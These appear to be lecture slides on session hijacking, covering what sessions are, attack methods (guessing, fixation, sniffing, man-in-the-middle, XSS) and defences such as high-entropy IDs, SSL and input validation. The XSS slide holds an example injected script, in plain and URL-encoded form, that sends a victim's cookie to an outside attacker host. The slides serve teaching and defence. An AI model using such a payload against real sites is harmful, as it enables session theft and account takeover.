

#### Session **Hijacking**

### What is a session?

#### **Definition**

A session is a way to store information (in variables) to be used across multiple pages. Unlike a cookie, the information is not stored on the users computer.

Typically maintained by the server

- Includes a data store or a table to store user state and other user specific information
- Includes an index to the table (aka session key or session-id)
- Created on first request or after an authentication process
- Session-id exchanged between browser and server on every request.
- Different ways to exchange session-ids
	- URL Rewriting
	- Hidden Form fields
	- Cookies (most common)
- **Hijacking** 
	- Stealing of this session-id and using it to impersonate and access data
	- Passive attack difficult to detect





## Attack Methods

- Guessing Session Id
	- shorter length, predictable
- Session Fixing
	- predictable, session created before authenticated
- Session Sniffing (typical on non SSL sessions)
	- $\leq$  same subnet as client or server
- Man in the Middle Attack (SSL)
	- ARP Poisoning, DNS Spoofing
- Cross Site Scripting (XSS)
	- User trusting source, application vulnerability



# Man in the Middle Attack



# Cross Site Scripting (XSS)

– Hacker inserts a rogue script to a trusted site.

Common in social / community sites.

http://www.social.com/welcome.jsp? variable="><script>document.location='http://www.cookiedumper.com/cd.cqi? '% 20+document.cookie</script>

http://www.social.com/welcome.jsp?variable=%22%3e%3c%73%63%72%69%70%74%3e%64% 6f%63%75%6d%65%6e%74%2e%6c%6f%63%61%74%69%6f%6e%3d%27%68%74%70%3a%2f%2f%77% 77%77%2e%63%6f%6f%6b%69%65%64%75%6d%70%65%72%2e%63%6f%6d%2f%63%64%2e%63%67%69% 3f%20%27%25%32%30%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%3c%2f%73%63% 72%69%70%74%3e%20

# Defence Methods

- Educating the users
	- Paying attention to https vs. non-https
	- Properly signing out
	- Not clicking on links but copying and pasting them.
- Using high entropy in session id generation (see Tomcat e.g.)
	- Higher the entropy more difficult to predict
- Timing out sessions
	- reduce window of vulnerability
- Using SSL for all communications
	- difficult to sniff
- Forcing Re-authentication or step-up authentication
	- limit damage if session is hijacked
- Re-generating session-ids
	- reduce window of vulnerability
	- Using Context data for validating session-ids.
		- make it difficult to use a hijacked id
- Input validation
	- prevent XSS and other vulnerabilities

